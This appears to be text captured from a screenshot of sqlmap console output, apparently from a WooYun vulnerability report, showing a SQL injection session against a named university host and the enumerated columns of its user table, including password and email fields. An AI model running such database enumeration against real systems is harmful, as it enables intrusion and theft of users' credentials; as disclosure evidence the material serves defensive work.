 sqlmap.exe - 快捷方式
[16:17:31] [INFO] read from file 'C:\Python27\Sqlmap\output\automation.gdut.edu.
cn\session': RoleID
[16:17:31] [INFO] read from file 'C:\Python27\Sqlmap\output\automation.gdut.edu.
cn\session': char
[16:17:31] [INFO] read from file 'C:\Python27\Sqlmap\output\automation.gdut.edu.
cn\session': Sex
[16:17:31] [INFO] read from file 'C:\Python27\Sqlmap\output\automation.gdut.edu.
cn\session': char
[16:17:31] [INFO] read from file 'C:\Python27\Sqlmap\output\automation.gdut.edu.
cn\session': None
[16:17:31] [INFO] read from file 'C:\Python27\Sqlmap\output\automation.gdut.edu.
cn\session': None
[16:17:31] [INFO] read from file 'C:\Python27\Sqlmap\output\automation.gdut.edu.
cn\session': None
[16:17:31] [INFO] read from file 'C:\Python27\Sqlmap\output\automation.gdut.edu.
cn\session': None
Database: autodatabase
Table: dbo.tb_User
[10 columns]
+------------+------+
| Column     | Type |
+------------+------+
| Birthday   | char |
| City       | char |
| CreateDate | char |
| Email      | char |
| ID         | char |
| None       | None |
| PassWord   | char |
| Photo      | char |
| RoleID     | char |
| Sex        | char |
+------------+------+
www.wooyun.org